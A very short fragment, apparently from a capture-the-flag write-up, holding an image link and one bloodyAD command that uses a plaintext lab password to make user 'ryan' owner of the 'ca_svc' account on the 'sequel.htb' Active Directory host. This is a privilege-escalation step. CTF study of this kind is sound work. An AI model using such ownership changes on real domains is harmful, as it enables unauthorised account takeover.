 bloodyAD --host sequel.htb -u ryan -p WqSZAF6CysDQbGb3 set owner ca_svc ryan